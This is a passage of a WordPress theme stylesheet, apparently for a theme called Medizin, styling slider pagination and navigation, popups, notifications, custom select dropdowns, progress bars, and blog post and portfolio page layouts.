  background-image: url("[data-uri]");
}

.tm-swiper.pagination-style-04.bullets-horizontal .swiper-alt-arrow-prev {
  -webkit-transform: translate(-40px, -11px) rotate(-90deg);
      -ms-transform: translate(-40px, -11px) rotate(-90deg);
          transform: translate(-40px, -11px) rotate(-90deg);
}

.tm-swiper.pagination-style-04.bullets-horizontal .swiper-alt-arrow-next {
  -webkit-transform: translate(20px, -11px) rotate(-90deg);
      -ms-transform: translate(20px, -11px) rotate(-90deg);
          transform: translate(20px, -11px) rotate(-90deg);
}

.tm-swiper.pagination-style-05 .swiper-pagination-bullet {
  width: 32px;
  height: 32px;
  margin: 0 4px;
  color: #333;
}

.tm-swiper.pagination-style-05 .swiper-pagination-bullet:before {
  width: 6px;
  height: 6px;
}

.tm-swiper.pagination-style-05 .swiper-pagination-bullet:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 16px;
  height: 16px;
  opacity: 0;
  border: 1px solid transparent;
  border-radius: 50%;
}

.tm-swiper.pagination-style-05 .swiper-pagination-bullet:hover:after, .tm-swiper.pagination-style-05 .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
  opacity: 1;
  border-color: currentColor;
}

.tm-swiper.pagination-style-05 .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
  opacity: .5;
  width: 100%;
  height: 100%;
}

.tm-swiper.pagination-style-06 .fraction {
  font-size: 24px;
  font-weight: 600;
  letter-spacing: 3.2px;
  color: #111;
}

.tm-swiper.pagination-style-06 .fraction * {
  display: inline-block;
  vertical-align: top;
}

.tm-swiper.pagination-style-06 .fraction .current {
  font-size: 60px;
  line-height: 1;
}

.tm-swiper .swiper-nav-buttons-wrap {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
}

.tm-swiper .swiper-nav-buttons-wrap .container,
.tm-swiper .swiper-nav-buttons-wrap .row,
.tm-swiper .swiper-nav-buttons-wrap .col-md-12 {
  height: 100%;
}

.tm-swiper .swiper-nav-buttons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  height: 100%;
}

.tm-swiper .swiper-nav-button {
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1), visibility 0.25s linear 2s, opacity 0.25s linear 2s;
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1), visibility 0.25s linear 2s, opacity 0.25s linear 2s;
  background-image: none;
  text-align: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  outline: none;
  width: 48px;
  height: 48px;
  font-size: 24px;
  color: #111;
  border: 1px solid #ddd;
  border-radius: 50%;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.01);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
  margin: 10px;
  pointer-events: auto;
}

.tm-swiper .swiper-nav-button.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.tm-swiper .swiper-nav-button:hover {
  border-color: #111;
  background: #111;
  color: #fff;
}

.tm-swiper .swiper-nav-button i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm-swiper .swiper-nav-button:after {
  display: none;
}

.tm-swiper.nav-show-always .swiper-nav-button {
  opacity: 1;
  visibility: visible;
}

.tm-swiper .swiper-button-prev i:before {
  content: '\f104';
}

.tm-swiper .swiper-button-next i:before {
  content: '\f105';
}

.tm-swiper .nav-button-text {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.tm-swiper.nav-style-02 .swiper-nav-button {
  border-top-width: 0 !important;
  border-bottom-width: 0 !important;
  height: 100px;
  width: 100px;
  border-radius: 0;
}

.tm-swiper.nav-style-02 .nav-button-text {
  display: block;
}

.tm-swiper.nav-style-02 .nav-button-icon {
  display: none;
}

.tm-swiper.nav-style-02 .swiper-button-prev {
  border-left: 0 !important;
  border-right: 1px solid #fff;
}

.tm-swiper.nav-style-02 .swiper-button-next {
  border-right: 0 !important;
  border-left: 1px solid #fff;
}

@media (max-width: 766px) {
  .tm-swiper[data-sm-items='auto'] .swiper-slide {
    width: auto !important;
  }
  .tm-swiper[data-sm-items='auto'] .swiper-slide img {
    width: auto;
  }
}

@media (min-width: 767px) {
  .tm-swiper[data-md-items='auto'] .swiper-slide {
    width: auto !important;
  }
  .tm-swiper[data-md-items='auto'] .swiper-slide img {
    width: auto;
  }
}

@media (min-width: 1024px) {
  .tm-swiper[data-lg-items='auto'] .swiper-slide {
    width: auto !important;
  }
  .tm-swiper[data-lg-items='auto'] .swiper-slide img {
    width: auto;
  }
}

.mfp-bg.mfp-bg {
  background: #3f3a64;
  opacity: .9;
  z-index: 100000 !important;
}

.mfp-wrap.mfp-wrap {
  z-index: 100001 !important;
}

.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}


.mfp-fade.mfp-bg.mfp-ready {
  opacity: .5;
}


.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}


.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}


.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}


.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

#growls-br {
  right: 15px !important;
  bottom: 15px !important;
}

.growl.growl {
  opacity: 1;
  font-size: 14px;
  border-radius: 5px;
}

.growl.growl.growl-default {
  background: #fff;
  color: #696969;
  box-shadow: 0 0 30px rgba(51, 51, 51, 0.1);
}

.growl.growl.growl-large {
  padding: 19px 30px 18px;
}

.growl.growl.growl-large .growl-close {
  margin-right: -29px;
  margin-top: -9px;
}

.growl.growl .growl-message {
  line-height: 1.72;
}

.growl.growl .growl-close {
  position: relative;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  margin-right: -10px;
  margin-top: -6px;
  font-size: 0;
}

.growl.growl .growl-close:before {
  content: '\f00d';
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  font-size: 16px;
}

#tm-button-cookie-notice-ok {
  font-size: 15px;
  margin-top: 17px;
}

.medizin-widget-nice-select,
.medizin-nice-select {
  display: none;
}

.medizin-fake-select-wrap {
  display: inline-block;
  position: relative;
  text-align: left;
}

.medizin-fake-select-wrap .medizin-fake-select-current {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 15px;
  font-weight: 500;
  background: #f8f8f8;
  border: 1px solid #f8f8f8;
  color: #ababab;
  padding: 3px 40px 3px 16px;
  min-height: 48px;
  max-width: 100%;
  border-radius: 26px;
  cursor: default;
}

.medizin-fake-select-wrap .medizin-fake-select-current:after {
  content: '\f107';
  color: #333;
  font-size: 18px;
  position: absolute;
  top: 50%;
  right: 15px;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.medizin-fake-select-wrap .medizin-fake-select-current .label {
  margin-right: 4px;
}

.medizin-fake-select-wrap .medizin-fake-select-current .label:before {
  margin-right: 16px;
}

.medizin-fake-select-wrap .medizin-fake-select-current .value {
  color: #333;
}

.medizin-fake-select-wrap .medizin-fake-select {
  position: absolute;
  top: 20px;
  left: 0;
  z-index: 9999;
  list-style-type: none;
  margin: 0;
  padding: 5px 0;
  background: #f8f8f8;
  border: 0;
  border-radius: 5px;
  visibility: hidden;
  opacity: 0;
  min-width: 100%;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
  color: #333;
  font-weight: 500;
}

.medizin-fake-select-wrap .medizin-fake-select li {
  position: relative;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  padding: 5px 30px;
  margin: 0;
}

.medizin-fake-select-wrap .medizin-fake-select li:hover {
  color: #fff;
}

.medizin-fake-select-wrap .medizin-fake-select li:hover:before {
  color: #fff !important;
}

.medizin-fake-select-wrap .medizin-fake-select li.selected:before {
  content: '\f00c';
  position: absolute;
  top: 12px;
  left: 10px;
  font-size: 12px;
}

.medizin-fake-select-wrap.focused .medizin-fake-select {
  visibility: visible;
  opacity: 1;
}

.medizin-fake-select-wrap.focused .medizin-fake-select-current,
.medizin-fake-select-wrap .medizin-fake-select-current:hover {
  color: #777;
  background: #fff;
}

.medizin-progress .progress-title {
  font-size: 18px;
  font-weight: 600;
  color: #3f3a64;
  margin: 0 0 16px;
}

.medizin-progress .progress-bar-wrap {
  height: 32px;
  border-radius: 30px;
  background: #f2f2f2;
  padding: 6px;
}

.medizin-progress .progress-bar {
  position: relative;
  height: 100%;
  border-radius: inherit;
  background: #20ad96;
}

.medizin-progress .progress-value {
  position: absolute;
  top: 50%;
  margin-top: 1px;
  right: 10px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  color: #fff;
  font-size: 12px;
  font-weight: 700;
}

.medizin-progress .single-progress-bar + .single-progress-bar {
  margin: 50px 0 0;
}


.page-content {
  margin-top: 100px;
  margin-bottom: 100px;
}

.page-title-bar + .page-content {
  margin-top: 0;
}

.elementor-page.page-has-sidebar .page-content > .container {
  max-width: 1200px;
  padding-left: 15px;
  padding-right: 15px;
}

.elementor-page.page-has-sidebar .page-content .elementor-section.elementor-top-section > .elementor-container {
  padding-left: 0;
  padding-right: 0;
}

.elementor-page.page-has-no-sidebar .page-content > .container {
  max-width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}

.elementor-page.page-has-no-sidebar .page-main-content {
  padding: 0;
}

body.elementor-archive-page .page-content, body.elementor-page .page-content {
  margin-top: 0;
}

body.elementor-archive-page.page-has-no-sidebar .page-content, body.elementor-page.page-has-no-sidebar .page-content {
  margin-bottom: 0;
}

.post-password-form input[type='submit'] {
  display: block;
  margin: 30px auto 0;
}

.single-post .page-title-bar-02 {
  margin-bottom: 60px;
}

.single-post .page-content > .container {
  max-width: 1200px;
  padding-left: 15px;
  padding-right: 15px;
}

.single-post .page-title-bar + .page-content {
  margin-top: 0;
}

.single-post.page-has-no-sidebar .entry-header {
  text-align: center;
}

.single-post.page-has-no-sidebar .entry-header-content,
.single-post.page-has-no-sidebar .entry-post-wrap {
  max-width: 770px;
  margin: 0 auto;
}

.single-post.page-has-no-sidebar .entry-post-feature {
  margin: 0 0 65px;
}

.single-post.page-has-no-sidebar .entry-title {
  font-size: 40px;
  margin-bottom: 32px;
}

.single-post.page-has-no-sidebar .entry-post-meta {
  margin-bottom: 45px;
}

.single-post .page-main-content > .post-no-thumbnail.format-standard .entry-header, .single-post .page-main-content > .post-no-thumbnail.format-image .entry-header {
  border-bottom: 1px solid #eee;
  padding-bottom: 39px;
  margin-bottom: 38px;
}

.single-post .entry-header {
  margin-bottom: 20px;
}

.single-post .entry-post-feature {
  line-height: 0;
  margin: 0 0 29px;
}

.single-post .entry-post-feature img {
  border-radius: 5px;
}

.single-post .entry-post-feature.tm-popup-video .video-overlay {
  background: rgba(0, 0, 0, 0.5);
}

.single-post .entry-post-feature.post-gallery .swiper-nav-button {
  background: #fff;
  border-color: #fff;
}

.single-post .entry-post-feature.post-gallery .swiper-nav-button:hover {
  background: transparent;
}

.single-post .entry-post-feature.post-gallery .swiper-nav-button.swiper-button-prev {
  margin-left: 20px;
}

.single-post .entry-post-feature.post-gallery .swiper-nav-button.swiper-button-next {
  margin-right: 20px;
}

.single-post .entry-post-feature.post-video, .single-post .entry-post-feature.post-link, .single-post .entry-post-feature.post-quote {
  margin-bottom: 46px;
}

.single-post .entry-post-feature.post-audio {
  margin-bottom: 38px;
}

.single-post .entry-post-feature.post-audio iframe {
  width: 100%;
  height: 200px;
  border: 0;
}

.single-post .entry-post-feature.post-link {
  padding: 82px 100px;
  background: #f7fbfe;
  font-size: 24px;
  line-height: 1.5;
}

.single-post .entry-post-feature.post-link a {
  word-wrap: break-word;
}

.single-post .entry-post-feature.post-quote {
  position: relative;
  text-align: center;
}

.single-post .entry-post-feature .post-quote-content {
  position: relative;
  padding: 48px 40px;
}

.single-post .entry-post-feature .post-quote-content .quote-icon {
  color: #fff;
  font-size: 26px;
  margin-bottom: 35px;
}

.single-post .entry-post-feature .post-quote-text {
  margin-bottom: 26px;
  color: #fff;
  font-size: 24px;
  line-height: 1.375;
}

.single-post .entry-post-feature .post-quote-name {
  font-size: 18px;
  color: #fff;
}

.single-post .entry-post-feature .post-quote-name a {
  color: inherit;
}

.single-post .entry-content {
  margin-bottom: 28px;
}

.single-post .entry-wrapper {
  margin: 0 0 42px;
}

.single-post .entry-footer {
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 -15px;
}

.single-post .entry-footer > div {
  padding: 0 15px;
}

.related-posts {
  margin-top: 50px;
}

.related-posts .related-title {
  margin: 0 0 33px;
  font-size: 24px;
}

.related-posts .tm-swiper .swiper-nav-button {
  background: #fff;
  border-color: #fff;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.05);
  color: #333;
}

.entry-title {
  font-size: 34px;
  font-weight: 400;
  line-height: 1.3;
  margin: 0 0 15px;
  word-wrap: break-word;
}

.entry-post-categories {
  margin: 0 -3px 4px;
}

.entry-post-categories a {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-radius: 2px;
  color: #fff !important;
  padding: 1px 10px;
  margin: 0 3px 10px;
}

.entry-post-tags {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.entry-post-tags .tag-label {
  display: inline-block;
  margin: 0 7px 0 0;
}

.entry-post-tags .tag-icon {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
}

.entry-post-tags .tagcloud {
  display: inline;
  vertical-align: middle;
  color: #ababab;
}

.entry-post-tags a {
  display: inline;
  color: inherit;
}

.entry-post-meta {
  font-size: 14px;
  color: #7e7e7e;
  margin: 0 -16px 25px;
}

.entry-post-meta a {
  color: inherit;
}

.entry-post-meta > div {
  display: inline-block;
  margin: 0 0 5px;
  padding: 0 16px;
}

.entry-post-meta .post-author img {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  vertical-align: middle;
  margin-right: 6px;
}

.entry-post-meta .meta-icon {
  margin-right: 6px;
}

.entry-author {
  border-top: 1px solid #eee;
  padding: 30px 0 0;
}

.entry-author .author-info {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.entry-author .author-avatar {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  min-width: 100px;
  width: 140px;
  text-align: center;
}

.entry-author .author-avatar img {
  border-radius: 100%;
}

.entry-author .author-description {
  margin-left: 30px;
}

.entry-author .author-name {
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 13px;
}

.entry-author .author-biographical-info {
  margin-top: 15px;
}

.entry-author .author-social-networks .inner {
  display: inline-block;
  margin: 13px -9px 0;
}

.entry-author .author-social-networks a {
  display: block;
  float: left;
  padding: 6px 10px;
  font-size: 15px;
  line-height: 1;
  color: #ababab;
}

.entry-post-share {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.post-share.style-01 {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.post-share.style-01 .share-label {
  font-weight: 500;
  margin-right: 15px;
}

.post-share.style-01 .share-icon {
  height: 52px;
  width: 52px;
  line-height: 52px;
  font-size: 18px;
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
  color: #fff;
}

.post-share.style-02 .share-label {
  font-size: 14px;
  font-weight: 700;
  margin-right: 15px;
}

.post-share.style-02 .share-icon {
  font-size: 15px;
}

.post-share.style-02 .share-media {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
  cursor: pointer;
}

.post-share .share-media {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
  cursor: pointer;
}

.post-share .share-media:hover .share-list {
  -webkit-transform: translate(-50%, -20px);
      -ms-transform: translate(-50%, -20px);
          transform: translate(-50%, -20px);
  visibility: visible;
  opacity: 1;
}

.post-share .share-list {
  position: absolute;
  bottom: 100%;
  left: 50%;
  -webkit-transform: translate(-50%, -10px);
      -ms-transform: translate(-50%, -10px);
          transform: translate(-50%, -10px);
  width: auto;
  white-space: nowrap;
  padding: 0 4px;
  text-align: center;
  background: #fff;
  border-radius: 5px;
  box-shadow: 0 2px 20px rgba(0, 0, 0, 0.06);
  -webkit-filter: drop-shadow(0 2px 20px rgba(0, 0, 0, 0.06));
          filter: drop-shadow(0 2px 20px rgba(0, 0, 0, 0.06));
  z-index: 999;
  visibility: hidden;
  opacity: 0;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.post-share .share-list:before {
  position: absolute;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  content: '';
  border-top: 8px solid #fff;
  border-left: 9px solid transparent;
  border-right: 9px solid transparent;
}

.post-share .share-list a {
  display: inline-block;
  font-size: 15px;
  padding: 10px 12px;
  color: #ababab;
}

.blog-nav-links {
  margin-top: 36px;
}

.blog-nav-links .nav-list {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: (1fr)[2];
      grid-template-columns: repeat(2, 1fr);
  grid-gap: 30px;
}

.blog-nav-links .nav-item {
  min-width: 0;
  line-height: 0;
}

.blog-nav-links .inner a {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 120px;
  border-radius: 5px;
  overflow: hidden;
}

.blog-nav-links .inner a:hover .hover-bg {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
          transform: scale3d(1.1, 1.1, 1.1);
}

.blog-nav-links .inner a h6 {
  display: block;
  word-wrap: break-word;
  width: 100%;
  color: #fff;
}

.blog-nav-links .inner a h6:before {
  color: #fff;
}

.blog-nav-links .inner .hover-bg {
  background-color: #333;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}

.blog-nav-links .inner .hover-bg.has-thumbnail:before {
  opacity: 0.5;
  background: #000;
  border-radius: 5px;
}

.blog-nav-links .inner h6 {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.56;
  margin: 0;
}

.blog-nav-links .inner h6:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 24px;
}

.blog-nav-links .prev h6 {
  padding: 20px 30px 20px 50px;
}

.blog-nav-links .prev h6:before {
  left: 20px;
  content: '\f104';
}

.blog-nav-links .next {
  text-align: right;
}

.blog-nav-links .next h6 {
  padding: 20px 50px 20px 30px;
}

.blog-nav-links .next h6:before {
  right: 20px;
  content: '\f105';
}

@media (max-width: 1024px) {
  .entry-title {
    font-size: 30px;
  }
  .single-post.page-has-no-sidebar .entry-title {
    font-size: 34px;
  }
}

@media (max-width: 767px) {
  .entry-title {
    font-size: 26px;
  }
  .single-post.page-has-no-sidebar .entry-title {
    font-size: 28px;
    margin-bottom: 15px;
  }
  .single-post.page-has-no-sidebar .entry-post-meta {
    margin-bottom: 20px;
  }
  .single-post.page-has-no-sidebar .entry-post-feature {
    margin-bottom: 30px;
  }
  .single-post .entry-footer {
    text-align: center;
  }
  .single-post .entry-post-share {
    margin: 20px 0 0;
    text-align: center;
  }
  .entry-author .author-info {
    display: block;
    text-align: center;
  }
  .entry-author .author-avatar {
    margin: 0 auto 10px;
  }
  .entry-author .author-description {
    margin: 0;
  }
}

@media (max-width: 767px) {
  .blog-nav-links .nav-list {
    -ms-grid-columns: auto;
        grid-template-columns: auto;
  }
}

.single-portfolio .tm-button.tm-button-view-project {
  min-width: 190px;
}

.single-portfolio .tm-button.tm-button-view-project .button-icon {
  margin-left: 10px;
  font-size: 12px;
}

.single-portfolio .page-content {
  padding-bottom: 0;
}

.single-portfolio .page-content > .container {
  margin-bottom: 100px;
}

.entry-portfolio-title {
  font-size: 34px;
  line-height: 1.42;
  margin-bottom: 25px;
}

.entry-portfolio-details {
  margin-top: 55px;
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: (1fr)[2];
      grid-template-columns: repeat(2, 1fr);
  grid-gap: 66px 30px;
}

.entry-portfolio-details ul {
  margin: 0;
  padding: 0;
}

.entry-portfolio-details li {
  list-style-type: none;
}

.entry-portfolio-details .label {
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  margin-bottom: 12px;
}

.entry-portfolio-details .value {
  display: block;
  font-size: 16px;
  line-height: 1.9;
}

.entry-portfolio-share {
  margin-top: 55px;
}

.entry-portfolio-share .share-label {
  font-size: 14px;
  text-transform: uppercase;
  margin-right: 17px;
}

.entry-portfolio-share .share-list .inner {
  margin: 0 -8px;
}

.entry-portfolio-share .share-list a {
  padding: 0 8px;
  font-size: 16px;
}

.entry-portfolio-link {
  margin-top: 88px;
}

.entry-portfolio-feature img {
  width: 100%;
}

.entry-portfolio-feature figure {
  margin: 0;
  position: relative;
}

.entry-portfolio-feature figcaption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.4);
  color: #fff;
  font-size: 14px;
  padding: 10px;
  border-radius: 0 0 5px 5px;
}

.entry-portfolio-feature .medizin-grid-wrapper {
  margin-top: 20px;
}

.entry-portfolio-image + .entry-portfolio-image {
  margin-top: 30px;
}

.entry-portfolio-video + .entry-portfolio-feature,
.entry-portfolio-feature + .entry-portfolio-video {
  padding-top: 30px;
}

.portfolio-nav-links.style-01 {
  margin: 128px 0 130px;
}

.portfolio-nav-links.style-01 .nav-list {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: (1fr)[2];
      grid-template-columns: repeat(2, 1fr);
  grid-gap: 40px 30px;
}

.portfolio-nav-links.style-01 .next {
  text-align: right;
}

.portfolio-nav-links.style-01 .next a {
  padding-right: 65px;
}

.portfolio-nav-links.style-01 .next h6:before {
  right: 0;
  content: '\f061';
}

.portfolio-nav-links.style-01 .prev a {
  padding-left: 65px;
}

.portfolio-nav-links.style-01 .prev h6:before {
  left: 0;
  content: '\f060';
}

.portfolio-nav-links.style-01 .inner {
  width: 100%;
  max-width: 430px;
  display: inline-block;
  font-size: 17px;
}

.portfolio-nav-links.style-01 a {
  position: relative;
  display: block;
  color: #777;
}

.portfolio-nav-links.style-01 h6 {
  font-size: 36px;
  font-weight: 500;
  line-height: 1.2;
  margin: 23px 0 0;
}

.portfolio-nav-links.style-01 h6:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 24px;
}

.portfolio-nav-links.style-02 {
  margin: 123px 0 117px;
}

.portfolio-nav-links.style-02 .nav-list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.portfolio-nav-links.style-02 .nav-line {
  width: 150px;
  height: 1px;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  background: currentColor;
  margin: 0 30px;
}

.portfolio-nav-links.style-02 .nav-item * {
  font-size: 50px;
  line-height: 1.2;
  font-weight: 200;
}

.portfolio-nav-links.style-02 a {
  display: block;
  position: relative;
  cursor: pointer;
}

.portfolio-nav-links.style-02 a:hover .hover {
  visibility: visible;
  opacity: 1;
}

.portfolio-nav-links.style-02 a:hover .normal {
  visibility: hidden;
  opacity: 0;
}

.portfolio-nav-links.style-02 .hover {
  font-weight: 500;
  visibility: hidden;
  opacity: 0;
}

.portfolio-nav-links.style-02 .normal {
  position: absolute;
  top: 0;
  left: 5px;
  width: 100%;
  height: 100%;
  white-space: nowrap;
}

.portfolio-nav-links.style-02 .disabled {
  cursor: not-allowed;
}

.portfolio-nav-links.style-03 {
  margin: 152px 0 123px;
  text-align: center;
}

.portfolio-nav-links.style-03 .nav-text {
  font-size: 70px;
  line-height: 1.2;
  font-weight: 700;
  letter-spacing: 3px;
  margin-bottom: 22px;
}

.portfolio-nav-links.style-03 a {
  display: inline-block;
}

.portfolio-nav-links.style-03 a:hover .nav-text {
  -webkit-text-fill-color: currentColor;
}

.portfolio-nav-links.style-03 .post-title {
  font-size: 24px;
  line-height: 1.21;
  font-weight: 500;
  margin-bottom: 0;
}

.portfolio-nav-links.style-03 .post-title:after {
  position: relative;
  top: -3px;
  content: '\f061';
  font-size: 12px;
  margin-left: 12px;
}

.related-portfolio {
  padding-top: 100px;
}

.related-portfolio .container {
  padding: 0;
}

.related-portfolio .post-permalink {
  display: block;
}

.related-portfolio .post-thumbnail img {
  width: 100%;
}

.related-portfolio-title {
  margin: 0 0 45px;
  text-align: center;
  font-size: 28px;
}

.single-portfolio-style-image-list .page-content {
  margin-top: 86px !important;
}

.single-portfolio-style-blank .page-content {
  padding-top: 0;
  padding-bottom: 0;
}

.single-portfolio-style-image-list-wide .page-content {
  margin-top: 86px !important;
}

.single-portfolio-style-image-list-wide .entry-portfolio-title {
  font-size: 36px;
  margin-bottom: 46px;
  max-width: 620px;
}

.single-portfolio-style-image-list-wide .entry-portfolio-feature img {
  max-width: 1045px;
}

.single-portfolio-style-image-list-wide .entry-portfolio-content {
  padding: 0 30px 0 35px;
}

.single-portfolio-style-image-list-wide .entry-portfolio-description,
.single-portfolio-style-image-list-wide .entry-portfolio-details {
  max-width: 435px;
}

.single-portfolio-style-image-list-wide .entry-portfolio-image + .entry-portfolio-image {
  margin-top: 50px;
}

.single-portfolio.page-skin-dark {
  background: #111;
}

.single-portfolio.page-skin-dark .page-content {
  border-bottom: 1px solid #222;
}

.single-portfolio.page-skin-dark .entry-portfolio-title {
  color: #fff;
}

.single-portfolio.page-skin-dark .entry-portfolio-content {
  color: #777;
}

.single-portfolio.page-skin-dark .entry-portfolio-content h1, .single-portfolio.page-skin-dark .entry-portfolio-content h2, .single-portfolio.page-skin-dark .entry-portfolio-content h3, .single-portfolio.page-skin-dark .entry-portfolio-content h4, .single-portfolio.page-skin-dark .entry-portfolio-content h5, .single-portfolio.page-skin-dark .entry-portfolio-content h6 {
  color: #fff;
}

.single-portfolio.page-skin-dark .entry-portfolio-details .label {
  color: #fff;
}

.single-portfolio.page-skin-dark .entry-portfolio-details a {
  color: #fff;
}

.single-portfolio.page-skin-dark .tm-button.tm-button-view-project {
  border-color: #fff;
  color: #fff;
}

.single-portfolio.page-skin-dark .tm-button.tm-button-view-project:hover {
  background-color: #fff;
  color: #111;
}

.single-portfolio.page-skin-dark .portfolio-nav-links.style-01 h6 {
  color: #fff;
}

.single-portfolio.page-skin-dark .portfolio-nav-links.style-01 .inner > a:hover {
  color: #fff;
}

.single-portfolio.page-skin-dark .portfolio-nav-links.style-02 .nav-list {
  color: #fff;
}

.single-portfolio.page-skin-dark .portfolio-nav-links.style-03 .post-title,
.single-portfolio.page-skin-dark .portfolio-nav-links.style-03 .nav-text {
  color: #fff;
}

@media (max-width: 991px) {
  .portfolio-nav-links.style-03 .nav-text {
    font-size: 50px;
  }
}

@media (max-width: 767px) {
  .portfolio-nav-links.style-01 .nav-list {
    -ms-grid-columns: auto;
        grid-template-columns: auto;
  }
  .portfolio-nav-links.style-01 h6 {
    font-size: 30px;
  }
  .portfolio-nav-links.style-02 {
    text-align: center;
  }
  .portfolio-nav-links.style-02 .nav-list {
    display: block;
  }
  .portfolio-nav-links.style-02 .nav-line {
    position: static;
    margin: 20px 0;
    display: inline-block;
  }
  .entry-portfolio-feature-wrap {
    margin-bottom: 50px;
  }
  .single-portfolio-style-image-list-wide .entry-portfolio-content {
    padding: 0;
  }
